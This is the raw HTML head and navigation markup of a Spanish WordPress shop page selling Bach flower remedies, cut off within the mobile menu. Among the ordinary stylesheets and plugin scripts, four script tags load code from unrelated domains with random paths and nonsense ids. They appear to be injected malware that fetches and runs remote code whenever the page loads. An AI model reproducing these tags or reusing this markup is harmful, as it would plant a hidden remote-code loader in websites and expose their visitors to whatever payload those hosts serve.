.site-main{margin:25px;}.both-right.separate-containers .inside-left-sidebar{margin-right:12px;}.both-right.separate-containers .inside-right-sidebar{margin-left:12px;}.both-left.separate-containers .inside-left-sidebar{margin-right:12px;}.both-left.separate-containers .inside-right-sidebar{margin-left:12px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:25px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:25px;margin-bottom:25px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:12px;padding-right:12px;line-height:50px;}.main-navigation .main-nav ul ul li a{padding:10px 12px 10px 12px;}.navigation-search input[type="search"]{height:50px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:12px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:12px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:12px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .slideout-toggle a:before,.slide-opened .slideout-overlay .slideout-exit:before{font-family:GeneratePress;}.slideout-navigation .dropdown-menu-toggle:before{content:"\f107" !important;}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before{content:"\f106" !important;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: #ffffff}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://www.esenciasdebach.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-blog-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/blog/functions/css/style-min.css?ver=1.9.1' media='all' />
<link rel='stylesheet' id='generate-secondary-nav-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/secondary-nav/functions/css/style.min.css?ver=1.9.1' media='all' />
<style id='generate-secondary-nav-inline-css'>
.secondary-navigation{background-color:#636363;}.secondary-navigation .main-nav ul li a,.secondary-navigation .menu-toggle{color:#ffffff;}button.secondary-menu-toggle:hover,button.secondary-menu-toggle:focus{color:#ffffff;}.widget-area .secondary-navigation{margin-bottom:25px;}.secondary-navigation ul ul{background-color:#303030;top:auto;}.secondary-navigation .main-nav ul ul li a{color:#ffffff;}.secondary-navigation .main-nav ul li:hover > a,.secondary-navigation .main-nav ul li:focus > a,.secondary-navigation .main-nav ul li.sfHover > a{color:#ffffff;background-color:#303030;}.secondary-navigation .main-nav ul ul li:hover > a,.secondary-navigation .main-nav ul ul li:focus > a,.secondary-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#474747;}.secondary-navigation .main-nav ul li[class*="current-menu-"] > a, .secondary-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.secondary-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#222222;background-color:#ffffff;}.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a,.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.secondary-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#474747;}
/*# sourceURL=generate-secondary-nav-inline-css */
</style>
<link rel='stylesheet' id='generate-secondary-nav-mobile-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/secondary-nav/functions/css/mobile.min.css?ver=1.9.1' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=1.9.1' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=1.9.1' media='all' />
<style id='generate-offside-inline-css'>
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:normal;text-transform:none;}.slideout-navigation, .slideout-navigation a{color:#222222;}.slideout-navigation button.slideout-exit{color:#222222;padding-left:12px;padding-right:12px;}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='gp-premium-icons-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=1.9.1' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=1.9.1' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}.navigation-branding .main-title a, .navigation-branding .main-title a:hover, .navigation-branding .main-title a:visited{color:#222222;}}.navigation-branding .main-title{font-size:25px;font-weight:bold;}.navigation-branding img, .site-logo.mobile-header-logo img{height:50px;width:auto;}.navigation-branding .main-title{line-height:50px;}@media (max-width: 1370px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=1.9.1' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title{font-weight:normal;text-transform:none;font-size:20px;}.woocommerce .up-sells ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce .cross-sells ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce .related ul.products li.product .woocommerce-LoopProduct-link h2{font-size:20px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#ffffff;background-color:#ff8f00;font-weight:normal;text-transform:none;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#ffffff;background-color:#ffa000;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#ffffff;background-color:#1e73be;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;background-color:#377fbf;}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#1e73be;}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:#1e73be;color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:#3a3a3a;}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{color:#ffffff;}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#ffffff;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#666666;}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:50px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}}@media (max-width: 768px){.mobile-bar-items + .menu-toggle{text-align:left;}nav.toggled .main-nav li.wc-menu-item{display:none !important;}body.nav-search-enabled .wc-menu-cart-activated:not(#mobile-header) .mobile-bar-items{float:right;position:relative;}.nav-search-enabled .wc-menu-cart-activated:not(#mobile-header) .menu-toggle{float:left;width:auto;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
/*# sourceURL=generate-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://www.esenciasdebach.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=1.9.1' media='(max-width:768px)' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.esenciasdebach.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.esenciasdebach.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://www.esenciasdebach.com/wp-content/plugins/mailin/css/mailin-front.css?ver=60d628aa677378203ac016d62a14dee1' media='all' />
<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.esenciasdebach.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1740907758' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css'>
	.ssba {
									padding: 10px;
									
									
									-moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px;  border-radius: 10px; -o-border-radius: 10px;
								}
								.ssba img
								{
									width: 35px !important;
									padding: 15px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 15px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									
									font-size: 13px;
									
									font-weight: normal;
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
/*# sourceURL=simple-share-buttons-adder-ssba-inline-css */
</style>
<script src="https://www.esenciasdebach.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.esenciasdebach.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js?ver=8.5.2#property=62a3156305284b00197c5469&amp;product=gdpr-compliance-tool-v2&amp;source=simple-share-buttons-adder-wordpress" id="simple-share-buttons-adder-mu-js"></script>
<script src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.esenciasdebach.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://www.esenciasdebach.com/wp-admin/admin-ajax.php","ajax_nonce":"f2c436b441","flag_url":"https://www.esenciasdebach.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
</script>
<script src="https://www.esenciasdebach.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1753124292" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.esenciasdebach.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.esenciasdebach.com/wp-json/wp/v2/posts/589" /><style id="cdlopd-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #919191;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #f7f7f7;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: ;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#90CD0D;
					color: #fff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#CD0D0D;
					color: #fff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #919191;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><link rel="pingback" href="https://www.esenciasdebach.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.esenciasdebach.com/wp-content/uploads/2017/05/cropped-logo-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.esenciasdebach.com/wp-content/uploads/2017/05/cropped-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.esenciasdebach.com/wp-content/uploads/2017/05/cropped-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.esenciasdebach.com/wp-content/uploads/2017/05/cropped-logo-300x300.png" />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.esenciasdebach.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=a7aab132721a0ef865695d5cfdc746fb' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.esenciasdebach.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.6' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-589 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress theme-generatepress post-image-above-header post-image-aligned-center secondary-nav-above-header secondary-nav-aligned-right slideout-enabled slideout-both sticky-menu-no-transition sticky-enabled both-sticky-menu mobile-header mobile-header-sticky woocommerce-no-js no-sidebar nav-float-right separate-containers fluid-header active-footer-widgets-4 nav-search-enabled header-aligned-center dropdown-hover elementor-default elementor-kit-9393" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>			<nav itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" id="secondary-navigation" class="secondary-navigation">
				<div class="inside-navigation grid-container grid-parent">
										<button class="menu-toggle secondary-menu-toggle">
												<span class="mobile-menu">Menu</span>
					</button>
					<div class="main-nav"><ul id="menu-menu-cabecera" class=" secondary-menu sf-menu"><li id="menu-item-8181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8181"><a href="https://www.esenciasdebach.com/prensa/" data-ps2id-api="true">Apariciones en prensa</a></li>
<li id="menu-item-8218" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8218"><a href="https://www.esenciasdebach.com/blog/" data-ps2id-api="true">Blog</a></li>
<li id="menu-item-8183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8183"><a href="https://wa.me/34600373936" data-ps2id-api="true">+34 600 37 39 36</a></li>
</ul></div>				</div><!-- .inside-navigation -->
			</nav><!-- #secondary-navigation -->
					<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://www.esenciasdebach.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Gotas de Flores" src="https://www.esenciasdebach.com/wp-content/uploads/2019/04/Fondo-2-300x72.png" />
					</a>
				</div>		<nav class="wc-menu-cart-activated main-navigation sub-menu-left" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
					<div class="mobile-bar-items wc-mobile-cart-items">
				<a href="https://www.esenciasdebach.com/cart/" class="cart-contents shopping-cart " title="View your shopping cart"><span class="number-of-items no-items">0</span><span class="amount"></span></a>	</div><!-- .mobile-bar-items -->
	<form method="get" class="search-form navigation-search" action="https://www.esenciasdebach.com/">
					<input type="search" class="search-field" value="" name="s" title="Buscar" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir la barra de búsqueda" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-nuevo-menu" class=" menu sf-menu"><li id="menu-item-8502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8502"><a href="https://www.esenciasdebach.com/" data-ps2id-api="true">INICIO</a></li>
<li id="menu-item-8044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8044"><a href="https://www.esenciasdebach.com/laure-ferrie/" data-ps2id-api="true">SOBRE MI</a></li>
<li id="menu-item-8185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8185"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">SABER MÁS<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-8053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8053"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">PREGUNTAS FRECUENTES</a></li>
</ul>
</li>
<li id="menu-item-11886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11886"><a href="https://www.esenciasdebach.com/prensa/" data-ps2id-api="true">APARICIONES EN PRENSA</a></li>
<li id="menu-item-8048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8048"><a href="https://www.esenciasdebach.com/elaboracion-2/" data-ps2id-api="true">ELABORACIÓN ARTESANAL DESDE 1992</a></li>
<li id="menu-item-8050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8050"><a href="#" data-ps2id-api="true">CONSULTAS<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-8635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8635"><a href="https://www.esenciasdebach.com/consulta-para-la-familia/" data-ps2id-api="true">CONSULTA PARA LA FAMILIA</a></li>
</ul>
</li>
<li id="menu-item-8166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8166"><a href="https://www.esenciasdebach.com/shop/" data-ps2id-api="true">TIENDA<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-8636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8636"><a href="/flores-de-bach/flores-de-bach/" data-ps2id-api="true">FLORES DE BACH Y ORQUIDEAS</a></li>
	<li id="menu-item-8638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8638"><a href="https://www.centroedwardbach.com" data-ps2id-api="true">CURSOS</a></li>
	<li id="menu-item-8639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8639"><a href="/flores-de-bach/ofertas/" data-ps2id-api="true">OFERTAS</a></li>
</ul>
</li>
<li id="menu-item-8637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8637"><a href="/flores-de-bach/libros/" data-ps2id-api="true">LIBROS</a></li>
<li id="menu-item-8169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8169"><a href="https://www.esenciasdebach.com/contacto/" data-ps2id-api="true">CONTACTO</a></li>
<li id="menu-item-11885" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11885"><a href="https://www.esenciasdebach.com/blog/" data-ps2id-api="true">BLOG</a></li>
<li class="slideout-toggle menu-item-align-right "><a href="#"></a></li>
			<li class="wc-menu-item menu-item-align-right  ">
				<a href="https://www.esenciasdebach.com/cart/" class="cart-contents shopping-cart " title="View your shopping cart"><span class="number-of-items no-items">0</span><span class="amount"></span></a>
			</li><li class="search-item menu-item-align-right"><a aria-label="Abrir la barra de búsqueda" href="#"></a></li></ul></div>			</div>
		</nav>
					</div>
		</header>
				<nav id="mobile-header" class="main-navigation mobile-header-navigation has-branding has-sticky-branding" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://www.esenciasdebach.com/">
					<input type="search" class="search-field" value="" name="s" title="Buscar" />
				</form><div class="navigation-branding"><p class="main-title" itemprop="headline">
						<a href="https://www.esenciasdebach.com/" rel="home">
							Gotas de Flores
						</a>
					</p></div>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir la barra de búsqueda" href="#">
									</a>
			</span>
		</div>
			<div class="mobile-bar-items wc-mobile-cart-items">
				<a href="https://www.esenciasdebach.com/cart/" class="cart-contents shopping-cart " title="View your shopping cart"><span class="number-of-items no-items">0</span><span class="amount"></span></a>	</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="mobile-menu">Menu</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-nuevo-menu-1" class=" menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8502"><a href="https://www.esenciasdebach.com/" data-ps2id-api="true">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8044"><a href="https://www.esenciasdebach.com/laure-ferrie/" data-ps2id-api="true">SOBRE MI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8185"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">SABER MÁS<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8053"><a href="https://www.esenciasdebach.com/flores-de-bach/" data-ps2id-api="true">PREGUNTAS FRECUENTES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11886"><a href="https://www.esenciasdebach.com/prensa/" data-ps2id-api="true">APARICIONES EN PRENSA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8048"><a href="https://www.esenciasdebach.com/elaboracion-2/" data-ps2id-api="true">ELABORACIÓN ARTESANAL DESDE 1992</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8050"><a href="#" data-ps2id-api="true">CONSULTAS<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8635"><a href="https://www.esenciasdebach.com/consulta-para-la-familia/" data-ps2id-api="true">CONSULTA PARA LA FAMILIA</a></li>
</ul>
</li>
